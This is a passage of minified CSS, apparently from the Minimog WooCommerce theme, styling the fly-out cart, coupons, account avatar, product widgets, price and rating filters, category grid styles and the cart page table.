.popup-fly-cart{visibility:visible;opacity:1}.popup-fly-cart-opened .popup-fly-cart>.inner{-webkit-transform:none;-ms-transform:none;transform:none}.popup-fly-cart .woosb-item-child{margin-left:30px}.popup-fly-cart .woosb-item-child .product-thumbnail{width:78px}.popup-fly-cart .woosb-item-child .product-name{font-size:14px}.popup-fly-cart .woosb-item-child .product-quantity-wrap{display:none}.popup-fly-cart div.quantity{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.popup-fly-cart .form-description{margin:0 0 6px}.popup-fly-cart .empty-cart-icon{width:240px;margin-bottom:10px}.popup-fly-cart .empty-cart-heading{font-size:18px;margin:0 0 10px}.popup-fly-cart .return-to-shop{margin:20px 0 0}.cart-footer-actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -10px}.cart-footer-actions>a{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;font-size:15px;font-weight:500;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative;padding:10px}.cart-footer-actions>a .icon{display:block;min-height:28px}.cart-footer-actions>a svg{display:block}.cart-footer-actions>a span{line-height:20px}.cart-footer-actions>a+a:before{content:"";height:26px;width:1px;display:block;background:#dedede;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cart-totals-table,.woocommerce-checkout-review-order-table{display:block;margin:0;border:0}.cart-totals-table tfoot,.woocommerce-checkout-review-order-table tfoot{display:block}.cart-totals-table th,.woocommerce-checkout-review-order-table th{border:0;padding:0;font-family:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;font-size:inherit;color:inherit;line-height:26px;text-align:start}.cart-totals-table td,.woocommerce-checkout-review-order-table td{border:0;padding:0;background:none!important}.cart-totals-row,.cart-totals-table tfoot tr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:30px}.cart-totals-label,.cart-totals-table tfoot th,.woocommerce-checkout-review-order-table tfoot th{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0 5px 0 0}.cart-totals-table tfoot td,.cart-totals-value,.woocommerce-checkout-review-order-table tfoot td{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:end;color:var(--minimog-color-heading)}.cart-totals-table tfoot td .amount,.cart-totals-value .amount,.woocommerce-checkout-review-order-table tfoot td .amount{font-size:15px;font-weight:500}.woocommerce-shipping-methods select{border:0!important;border-radius:0;background-color:transparent!important;box-shadow:none!important;background-position:100%;padding:0 18px 0 0;min-height:0;line-height:28px;text-align:end;color:inherit;cursor:pointer;font-size:15px;font-weight:500}.popup-fly-cart .cart-totals-row.order-total{border-top:1px solid #eee;padding-top:8px!important;margin-top:10px}.popup-fly-cart .cart-totals-row.order-total .cart-totals-label{font-size:18px;font-weight:500;color:var(--minimog-color-heading)}.popup-fly-cart .cart-totals-row.order-total .amount{font-size:18px}.fly-cart-coupon{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:24px;padding:2px 10px;background:#e8e8e8;color:var(--minimog-color-heading);border-radius:5px;font-size:15px;font-weight:500;margin:3px 0 3px 2px}.fly-cart-coupon .coupon-icon{margin:0 5px 0 0;font-size:16px}.fly-cart-coupon .coupon-code{margin:0 5px 0 0}.fly-cart-coupon .amount{color:inherit!important}.fly-cart-messages>*{line-height:24px;padding:8px 15px 8px 40px;border-radius:5px;color:var(--minimog-color-heading);margin:0 0 15px!important}.fly-cart-messages>:before{font-size:14px;color:inherit;left:15px}.fly-cart-messages .woocommerce-error{color:#d9534f}.fly-cart-addon-modal{position:absolute;bottom:0;left:0;width:100%;padding:1.5rem 1rem 4rem;background:#fff;box-shadow:20px 0 20px rgba(0,0,0,.12);z-index:4;-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out;pointer-events:none;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);overflow-y:auto;max-height:100%}.fly-cart-addon-modal.open{pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0)}.btn-close-fly-cart-modal{margin:4px 0 0}.fly-cart-modal-title{display:block;font-size:18px;font-weight:500;color:var(--minimog-color-heading);margin:0 0 10px}#fly-cart-order-notes{height:110px}.fly-cart-modal-desc{margin:0 0 18px}.fly-cart-modal-actions .button{margin:10px 0 0;width:100%}.modal-shipping-calculator .button{width:100%}.minimog-coupon-list{margin:0 0 20px}.minimog-coupon-list a{display:block;margin:0 0 10px;color:var(--minimog-color-text)}.minimog-coupon-list a:hover .coupon-info{border-color:#000}.minimog-coupon-list a.coupon-selected{pointer-events:none}.minimog-coupon-list a.coupon-selected .coupon-info{border-color:var(--minimog-color-heading)}.minimog-coupon-list a.coupon-disabled{pointer-events:none}.minimog-coupon-list a.coupon-disabled .coupon-info{opacity:.7}.minimog-coupon-list .coupon-info{border:1px solid #f8f8f8;background:#f8f8f8;color:var(--minimog-color-text);border-radius:5px;padding:10px 15px}.minimog-coupon-list .coupon-value{color:var(--minimog-color-heading);font-weight:500}.minimog-coupon-list .coupon-value .amount{font-weight:inherit}.minimog-coupon-list .coupon-description{font-size:14px;line-height:24px}.minimog-coupon-list .coupon-code{text-transform:uppercase;margin:0 10px 0 0;color:var(--minimog-color-primary)}.minimog-coupon-list .coupon-code-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.minimog-coupon-list .coupon-messages{margin:3px 0 0;font-size:14px;line-height:24px}.cart-is-empty .fly-cart-footer{display:none}.cart-is-empty .cart-collaterals,.cart-is-empty .cart-countdown-timer,.cart-is-empty .cart-goal{display:none!important}@media screen and (max-width:782px){.admin-bar .popup-fly-cart{top:46px;height:calc(100vh - 46px)}}@media screen and (max-width:600px){.admin-bar .popup-fly-cart{top:0;height:100vh}}@media screen and (max-height:600px),screen and (max-width:420px){.cart_list.product_list_widget .product-thumbnail{width:65px}.cart_list.product_list_widget div.quantity{--size:32px;width:88px}.fly-cart-header .cart-goal{margin:10px 0 0}.fly-cart-header .cart-goal-text{margin-bottom:10px;font-size:16px;line-height:26px}.popup-fly-cart .woosb-item-child{margin-left:10px}.popup-fly-cart .woosb-item-child .product-thumbnail{width:55px}}.my-account-profile{position:relative}.my-account-profile .avatar{position:relative;overflow:hidden;border-radius:50%;width:100px}.my-account-profile .avatar img{width:100%}.my-account-profile .my-avatar{position:relative}.my-account-profile .btn-toggle-avatar-upload-menu{color:#fff;font-size:14px;line-height:1;position:absolute;bottom:0;left:0;width:100%;background-color:rgba(0,0,0,.3);z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:5px 0}.my-account-profile .btn-toggle-avatar-upload-menu:hover{background-color:rgba(0,0,0,.5)}.my-account-profile .btn-toggle-avatar-upload-menu.updating-icon:before{margin:0}.minimog-user-profile .tm_user_avatar,.my-account-profile .btn-toggle-avatar-upload-menu.updating-icon i{display:none}.minimog-user-profile a,.minimog-user-profile a:focus,.minimog-user-profile a:hover{color:#fff}.minimog-user-profile__action{position:absolute;top:100%;left:50%;width:100px;background-color:#000;z-index:-1;opacity:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.minimog-user-profile__action a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:3px 10px}.minimog-user-profile__action a:focus,.minimog-user-profile__action a:hover{background-color:hsla(0,0%,100%,.3)}.minimog-user-profile__action .action-icon{text-align:center;font-size:14px;min-width:20px;display:block;line-height:1;margin:0 4px 0 0}.minimog-user-profile__action.active{z-index:20;opacity:1}.quantity-discount-table-wrap{margin:9px 0 40px;width:100%}.quantity-discount-heading{font-size:20px;font-weight:var(--minimog-typography-headings-font-weight-secondary);margin-bottom:16px}.quantity-discount-table{border:1px solid var(--minimog-color-heading);border-radius:5px;padding:0 20px}.quantity-discount-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:18px 0;border-bottom:1px solid #eee}.quantity-discount-item.disabled label{cursor:not-allowed}.quantity-discount-item:last-child{border-bottom:0}.quantity-discount-name{font-size:18px;font-weight:var(--minimog-typography-headings-font-weight-secondary);margin:0}.quantity-discount-add-button{height:40px;line-height:38px;padding:0 10px;min-width:100px}.woocommerce .page-sidebar .product_list_widget li+li{margin-top:20px}.woocommerce .page-sidebar .product_list_widget.style-boxed li{border:2px solid var(--minimog-color-box-border);padding:20px}.woocommerce .page-sidebar .product_list_widget.style-boxed li .thumbnail{margin:0 20px 0 0;width:100px}.woocommerce .page-sidebar .product_list_widget.style-boxed li .product-title{line-height:25px}.woocommerce .page-sidebar .product_list_widget.style-boxed li div.price{margin:6px 0 0}.woocommerce .page-sidebar .product_list_widget.style-big-thumbnail .product-item{display:block}.woocommerce .page-sidebar .product_list_widget.style-big-thumbnail li+li{margin-top:30px}.woocommerce .page-sidebar .product_list_widget.style-big-thumbnail li .thumbnail{margin:0 0 16px;width:100%;max-width:100%}.woocommerce .page-sidebar .product_list_widget.style-big-thumbnail li .product-title{line-height:25px}.woocommerce .page-sidebar .product_list_widget.style-big-thumbnail li div.price{margin:6px 0 0}.woocommerce .page-sidebar .product_list_widget.style-big-thumbnail li .button{margin:18px 0 0}.woocommerce .page-sidebar .product_list_widget .product-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.woocommerce .page-sidebar .product_list_widget .product-title{margin:0}.woocommerce .page-sidebar .product_list_widget .thumbnail{line-height:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.woocommerce .page-sidebar .product_list_widget .thumbnail a:after{display:none}.woocommerce .widget_shopping_cart .cart_list li{padding-left:0}.product_list_widget{margin:0;padding:0}.product_list_widget li{display:block;margin:0}.product_list_widget li:last-child{margin-bottom:0}.product_list_widget li .thumbnail{margin:0 14px 0 0;width:70px;max-width:40%}.product_list_widget li .thumbnail img{width:100%}.product_list_widget li .product-title{font-size:16px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:24px}.product_list_widget li .product-title a{display:inline-block;color:inherit;font-weight:inherit}.product_list_widget li .star-rating{margin:13px 0 0;font-size:12px}.product_list_widget li div.price{display:block;font-size:14px;margin:0}.product_list_widget li div.price del{font-size:13px}.product_list_widget li div.price .amount{line-height:28px}.product_list_widget li .button{display:block;width:100%;height:40px;line-height:38px;padding:0 15px;margin:23px 0 0;overflow:hidden}.product_list_widget li .added_to_cart{display:none!important}.product_list_widget li .product-variation-select{display:block;min-height:28px;border:0;border-bottom:1px solid #ededed!important;padding:0 15px 0 0!important;background-color:transparent!important;background-position:100%;margin:6px 0 0}.woocommerce-widget-layered-nav-list{margin:0;padding:0;list-style-type:none}.woocommerce-widget-layered-nav-list li{position:relative}.minimog-wp-widget-product-sorting a{color:var(--minimog-color-text)}.minimog-wp-widget-product-sorting a:hover{color:var(--minimog-color-heading)}.widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}.widget_rating_filter ul li{padding:0 0 1px;list-style:none}.widget_rating_filter ul li a{padding:1px 0}.widget_rating_filter ul li.chosen a{position:relative;padding:0 0 0 25px}.widget_rating_filter ul li.chosen a:before{content:"";position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#a00;margin-right:.618em}.widget_rating_filter .star-rating{float:none;display:inline-block;width:auto;font-family:inherit;overflow:visible}.widget_rating_filter .star-rating:before{display:none}.widget_rating_filter .tm-star-rating{--size:15px}.minimog-wp-widget-product-rating-filter .tm-star-rating{vertical-align:top}.widget_price_filter{border-bottom:2px solid #f3f3f3;padding-bottom:24px}.widget_price_filter .price_slider{margin-bottom:25px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider{--handle-size:18px;position:relative;text-align:left;margin-left:calc(.5 * var(--handle-size));margin-right:calc(.5 * var(--handle-size));color:var(--minimog-color-heading);height:4px;border-radius:5px;background-color:#dbdbdb}.widget_price_filter .ui-slider:before{content:"";position:absolute;top:0;left:calc(-.5 * var(--handle-size));right:calc(-.5 * var(--handle-size));bottom:0;background:inherit;border-radius:inherit}.widget_price_filter .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background:currentColor}.widget_price_filter .ui-slider-handle{position:absolute;z-index:2;border-radius:50%;cursor:ew-resize;outline:0;margin-left:calc(-.5 * var(--handle-size));top:-7px;width:var(--handle-size);height:var(--handle-size);background:currentColor;box-shadow:0 2px 11px rgba(0,0,0,.13)}.widget_price_filter .price_slider_amount{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:inherit}.widget_price_filter .button{padding:0 33px!important;height:32px;line-height:32px!important}.widget_price_filter .price_label{font-size:14px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;color:var(--minimog-color-heading)}.minimog-product-price-filter .amount,.minimog-product-price-filter .wc-price-separator{font-size:inherit;font-weight:inherit;color:inherit;line-height:26px}.minimog-product-price-filter .wc-price-separator{margin:-1px 3px 0}.archive-shop .minimog-product-categories{margin:0 0 80px;--slide-gutter:30px;--slide-height:450px}.archive-shop .page-main-content .minimog-product-categories{margin:0 0 50px}.woocommerce-pagination{text-align:center}.woocommerce-pagination button,.woocommerce-pagination ul{margin:20px 0 0;border:0}.js-product-ordering{display:inline-block;float:none}.js-product-ordering select{color:var(--minimog-color-form-focus-text)}.js-product-ordering .minimog-nice-select-wrap .minimog-nice-select-current,.js-product-ordering select{border:0;border-radius:0;background-color:transparent!important;background-position:100% 50%;padding:3px 18px 3px 0;font-size:16px;font-weight:500;min-height:34px}.js-product-ordering .minimog-nice-select-wrap .minimog-nice-select-current{color:var(--minimog-color-link)}.js-product-ordering .minimog-nice-select-wrap .minimog-nice-select-current:hover{color:var(--minimog-color-link-hover)}.archive-shop-actions{margin-bottom:10px}.shop-actions-toolbar{--archive-toolbar-item-gap:10px}.shop-actions-toolbar>.inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:calc(-1 * var(--archive-toolbar-item-gap));margin-right:calc(-1 * var(--archive-toolbar-item-gap))}.shop-actions-toolbar>.inner>*{padding-left:var(--archive-toolbar-item-gap);padding-right:var(--archive-toolbar-item-gap);margin-bottom:10px}.shop-actions-toolbar-right>.inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.btn-open-shop-off-sidebar{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:500}.btn-open-shop-off-sidebar .button-icon{margin:0 0 0 10px}.page-title{font-size:34px;margin:0 0 14px}.archive-shop.page-blocks-style-border-block .shop-archive-block{padding:20px 30px 33px;border:1px solid var(--minimog-color-box-white-border);background:var(--minimog-color-box-white-background)}.archive-shop.page-blocks-style-border-block .minimog-product.group-style-08{margin:0 -31px}.archive-shop.page-blocks-style-border-block .page-title{font-size:22px}@media (max-width:991px){.archive-shop-actions .shop-actions-toolbar{--archive-toolbar-item-gap:5px}}@media (max-width:767px){.shop-actions-toolbar-right>.inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.archive-shop-actions .shop-actions-toolbar{--archive-toolbar-item-gap:5px}}@media (max-width:575px){.archive-shop .minimog-product-categories{margin:0 0 50px;--slide-gutter:20px}.archive-shop .minimog-product-categories[data-items-mobile=auto] .swiper-slide{width:300px!important;max-width:90%}.archive-shop .minimog-product-categories[data-items-mobile=auto] .minimog-box{display:block;margin-right:var(--slide-gutter)}.archive-shop .minimog-product-categories.style-02[data-items-mobile=auto] .swiper-slide{width:180px!important;max-width:90%}.archive-shop .minimog-product-categories.style-02[data-items-mobile=auto] .minimog-box{display:block;margin-right:var(--slide-gutter)}}.minimog-product-categories .product-category{position:relative}.minimog-product-categories .category-name{font-size:24px;font-weight:var(--minimog-typography-headings-font-weight);line-height:1.45;margin:0}.minimog-product-categories .category-name:hover a,.minimog-product-categories .category-name a{color:inherit}.minimog-product-categories .category-count{font-size:16px;line-height:23px;margin:2px 0 0}.minimog-product-categories .minimog-box{position:relative;display:block}.minimog-product-categories .category-description{margin-top:8px}.minimog-product-categories .minimog-image-wrapper{margin-bottom:20px}.minimog-product-categories .minimog-image-inner{max-width:100%}.minimog-product-categories .minimog-image *,.minimog-product-categories .minimog-image:after,.minimog-product-categories .minimog-image:before{border-radius:inherit}.minimog-product-categories .tm-button{--minimog-tm-button-hover-background:var(--minimog-color-button-hover-background)}.minimog-product-categories.style-01.minimog-grid-metro .category-name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.minimog-product-categories.style-01.minimog-grid-metro .category-name span{display:inline!important}.minimog-product-categories.style-02 .minimog-image-wrapper{margin-bottom:0}.minimog-product-categories.style-02 .category-info{position:absolute;bottom:0;left:0;right:0;padding:20px 30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:start;-ms-flex-align:start;align-items:start}.minimog-product-categories.style-02 .category-info .tm-button{color:#000;min-width:45px;min-height:45px;border-radius:50%;padding:0;font-size:14px;background-color:#fff}.minimog-product-categories.style-02 .category-info .tm-button:hover{color:#fff;background-color:var(--minimog-tm-button-hover-background);box-shadow:0 0 0 .2rem var(--minimog-tm-button-hover-background)}.minimog-product-categories.style-02 .category-info-wrapper{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.minimog-product-categories.style-03 .category-name,.minimog-product-categories.style-04 .category-name{font-size:20px;line-height:1.5;font-weight:var(--minimog-typography-headings-font-weight-secondary)}.minimog-product-categories.style-03 .category-count,.minimog-product-categories.style-04 .category-count{position:relative;vertical-align:baseline;font-size:.7em;top:-.6em;display:inline-block;margin:0}.minimog-product-categories.style-03 .cat-wrap{text-align:center}.minimog-product-categories.style-03 .minimog-image-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:23px}.minimog-product-categories.style-03 .minimog-image{position:relative;max-width:100%;width:160px;overflow:hidden;border-radius:50%}.minimog-product-categories.style-03 .minimog-image:before{content:"";padding-top:100%;display:block}.minimog-product-categories.style-03 .minimog-image .cat-image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;overflow:hidden}.minimog-product-categories.style-03 .minimog-image img{width:100%!important;height:100%;-o-object-fit:cover;object-fit:cover}.minimog-product-categories.style-04 .minimog-image-wrapper{margin-bottom:21px}.minimog-product-categories.style-05 .cat-wrap{text-align:center}.minimog-product-categories.style-05 .minimog-image-wrapper{margin-bottom:0}.minimog-product-categories.style-05 .category-info{position:absolute;bottom:0;left:0;right:0;padding-bottom:30px}.minimog-product-categories.style-05 .category-info .tm-button{font-size:18px;color:#000;background-color:#fff;min-width:160px}.minimog-product-categories.style-05 .category-info .tm-button:hover{color:#fff;background-color:var(--minimog-tm-button-hover-background);box-shadow:0 0 0 .2rem var(--minimog-tm-button-hover-background)}.minimog-product-categories.style-06 .minimog-image-wrapper{margin-bottom:0}.minimog-product-categories.style-06 .category-info{position:absolute;top:0;bottom:0;left:0;right:0;padding:20px 30px;pointer-events:none}.minimog-product-categories.style-06 .category-info a{pointer-events:auto}.minimog-product-categories.style-06 .category-info-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%}.minimog-product-categories.style-06 .category-name{font-size:22px;font-weight:700;line-height:1.2}.minimog-product-categories.style-06 .category-count{color:#000;font-size:16px;font-weight:500;line-height:19px;margin-top:7px;text-transform:capitalize}.minimog-product-categories.style-07 .cat-wrap{text-align:center}.minimog-product-categories.style-07 .minimog-image-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:23px}.minimog-product-categories.style-07 .minimog-image{position:relative;max-width:100%;width:160px;overflow:hidden;border-radius:50%}.minimog-product-categories.style-07 .minimog-image:before{content:"";padding-top:100%;display:block}.minimog-product-categories.style-07 .minimog-image .cat-image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;overflow:hidden}.minimog-product-categories.style-07 .minimog-image img{width:100%!important;height:100%;-o-object-fit:cover;object-fit:cover}.minimog-product-categories.style-07 .category-name{font-size:20px;line-height:1.2}.minimog-product-categories.style-07 .category-count{font-size:15px;line-height:22px;margin-top:9px}.minimog-product-categories.style-08 .cat-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center}.minimog-product-categories.style-08 .cat-wrap:hover .category-name a:after{background-color:currentColor;width:100%;left:0;right:auto}.minimog-product-categories.style-08 .minimog-image-wrapper{margin:38px 0 25px}.minimog-product-categories.style-08 .minimog-image{border-top-left-radius:50%;border-top-right-radius:50%}.minimog-product-categories.style-08 .category-name{text-transform:uppercase;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.minimog-product-categories.style-08 .category-name .button-content-wrapper:before{background-color:transparent}.minimog-product-categories.style-08 .category-name .button-content-wrapper:after{background-color:#000}.minimog-product-categories.style-08 .category-name a{position:relative}.minimog-product-categories.style-08 .category-name a:after{content:"";position:absolute;right:0;height:1px;background-color:transparent;-webkit-transition:all .4s ease;transition:all .4s ease;bottom:-1px;width:0}.minimog-product-categories.style-08 .minimog-image-wrapper{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.minimog-product-categories.style-08 .category-count{color:#000;margin:0;-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.minimog-product-categories.style-09 .cat-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;padding:25px 30px;background-color:#fff}.minimog-product-categories.style-09 .minimog-image-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:24px 0 27px}.minimog-product-categories.style-09 .minimog-image{position:relative;max-width:100%;width:270px;overflow:hidden;border-radius:50%}.minimog-product-categories.style-09 .minimog-image:before{content:"";padding-top:100%;display:block}.minimog-product-categories.style-09 .minimog-image .cat-image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;overflow:hidden}.minimog-product-categories.style-09 .minimog-image img{width:100%!important;height:100%;-o-object-fit:cover;object-fit:cover}.minimog-product-categories.style-09 .category-info{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.minimog-product-categories.style-09 .minimog-image-wrapper{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.minimog-product-categories.style-09 .tm-button-wrapper{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.minimog-product-categories.style-09 .category-count{font-size:15px}.minimog-product-categories.style-09 .tm-button{font-size:15px;text-transform:uppercase;letter-spacing:1px}.minimog-product-categories.style-10 .cat-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.minimog-product-categories.style-10 .category-name{font-size:16px;line-height:1.375;font-weight:var(--minimog-typography-headings-font-weight-secondary)}.minimog-product-categories.style-10 .category-count{font-size:.9em}.minimog-product-categories.style-10 .minimog-image-wrapper{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0 10px 0 0!important}.minimog-product-categories.style-10 .minimog-image{position:relative;max-width:100%;width:38px;overflow:hidden;border-radius:50%;border:1px solid #e0dbdb}.minimog-product-categories.style-10 .minimog-image:before{content:"";padding-top:100%;display:block}.minimog-product-categories.style-10 .minimog-image .cat-image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;overflow:hidden}.minimog-product-categories.style-10 .minimog-image img{width:100%!important;height:100%;-o-object-fit:cover;object-fit:cover}.minimog-product-categories.style-10 .category-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.minimog-product-categories.style-11 .minimog-image-wrapper{margin-bottom:10px}.minimog-product-categories.style-11 .category-info-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.minimog-product-categories.style-11 .category-name{font-size:16px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-right:10px}.minimog-product-categories.style-11 .category-name a:hover{box-shadow:inset 0 0 0 transparent,inset 0 -1px 0 currentColor}.minimog-product-categories.style-11 .category-count{font-size:14px;line-height:16px;margin:0;white-space:nowrap}.minimog-product-categories.style-12{--grid-border-color:#eee;--swiper-content-v-align:auto}.minimog-product-categories.style-12 .minimog-grid{position:relative;overflow:hidden}.minimog-product-categories.style-12 .minimog-grid:before,.minimog-product-categories.style-12 .swiper-container:before{content:"";position:absolute;top:0;left:0;width:var(--grid-real-width,100%);height:100%;pointer-events:none;border:1px solid var(--grid-border-color);border-radius:inherit}.minimog-product-categories.style-12 .swiper-slide{height:auto}.minimog-product-categories.style-12 .swiper-slide .minimog-box{height:100%}.minimog-product-categories.style-12 .product-category:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid var(--grid-border-color);border-top-width:0;border-left-width:0;pointer-events:none}.minimog-product-categories.style-12 .cat-wrap{text-align:center;padding:27px}.minimog-product-categories.style-12 .minimog-image-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:10px}.minimog-product-categories.style-12 .minimog-image{position:relative;max-width:100%;width:85px;overflow:hidden;border-radius:50%}.minimog-product-categories.style-12 .minimog-image:before{content:"";padding-top:100%;display:block}.minimog-product-categories.style-12 .minimog-image .cat-image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;overflow:hidden}.minimog-product-categories.style-12 .minimog-image img{width:100%!important;height:100%;-o-object-fit:cover;object-fit:cover}.minimog-product-categories.style-12 .category-info{position:relative;z-index:5}.minimog-product-categories.style-12 .category-name{font-size:16px;line-height:1.37}.minimog-product-categories.style-12 .category-count{font-size:14px;line-height:20px}.woocommerce-cart .shop_table{margin-bottom:0}.woocommerce-cart .shop_table td,.woocommerce-cart .shop_table th{border:0;background:none;text-align:start;padding:15px}.woocommerce-cart .shop_table tr{border-bottom:1px solid #eee}.woocommerce-cart .shop_table th{font-weight:500;line-height:22px}.woocommerce-cart .shop_table td{padding:30px 15px}.woocommerce-cart .shop_table td:first-child,.woocommerce-cart .shop_table th:first-child{padding-left:0}.woocommerce-cart .shop_table td:last-child,.woocommerce-cart .shop_table th:last-child{padding-right:0;text-align:end}.woocommerce-cart .shop_table .product-title{font-size:16px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:26px;margin-bottom:0}.woocommerce-cart .shop_table .product-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.woocommerce-cart .shop_table .product-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:110px;margin:0 20px 0 0}.woocommerce-cart .shop_table .product-subtotal .amount,.woocommerce-cart .shop_table .product-subtotal .price{font-weight:500;color:var(--minimog-color-heading)}.woocommerce-cart .shop_table .cart-item-label-mobile{display:none}.woocommerce-cart .shop_table .remove{font-size:14px}.woocommerce-cart .checkout-button{width:100%}.woocommerce-cart div.quantity{--size:40px;--icon-size:14px;width:120px}.woocommerce-cart div.quantity 